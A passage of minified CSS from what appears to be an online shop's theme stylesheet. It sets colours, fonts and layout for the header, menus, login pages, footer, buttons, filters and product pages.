rgb(4, 132, 88);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(2, 35, 53);}.header-nav-wide{border-top: 1px solid #acacac;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(4, 132, 88);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{font-weight: 500;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 600; text-transform: initial;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:14px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:5px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:18px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(2, 35, 53);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-slideout.ox-links-drop .header.links li .logged-in, .ox-dropdown.ox-links-drop .header.links li .logged-in, .ox-slideout.ox-links-drop .header.links li a:not(.button), .ox-dropdown.ox-links-drop .header.links li a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(2, 35, 53);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(255, 255, 255);color: rgb(4, 132, 88);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ color: rgb(1, 64, 43);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ background-color: rgb(255, 255, 255);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(0, 0, 0);}.ox-dialog .switcher ul a, .ox-dialog .switcher ul.dropdown a, .ox-dialog .switcher .action.toggle strong span, .ox-dialog .switcher .switcher-option strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button){font-weight: 700;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ font-weight:400;}.slide-out-menu--mobile .icon{color: rgb(255, 255, 255);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/design__3___1_.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/account-new_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.footer.content a:not(.button){color: rgb(145, 146, 148);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer.content .block.newsletter.newsletter-style--big input {border-width: 2px;} .footer .block.newsletter:not(.inputs-style--underlined) input{border:2px solid rgb(44, 41, 48);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus{border-color: rgb(126, 126, 126);} .footer .block.newsletter input{color: rgb(44, 41, 48);}.block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(4, 132, 88);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(255, 255, 255);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(67, 175, 138)}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 0px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{text-transform: initial;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(4, 132, 88);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(67, 175, 138)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 42px;height: 50px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.extended-review-summary .ratings-count .rating-result:before, .number-of-ratings .rating-result:before{background-color:rgb(224, 224, 224)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(224, 224, 224)}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.filters-toggle-hide, .toolbar-products{font-size: 14px}.filters-toggle-hide, .toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 500;font-size: 25px;} .product-info-main .price-box .price-wrapper, .product-options-bottom .price-box .price-wrapper, .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{ font-size: 30px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:30px;} .product-info-main .price-box .old-price .price-wrapper, .product-options-bottom .price-box .old-price .price-wrapper, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price{ font-weight: 500;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.media 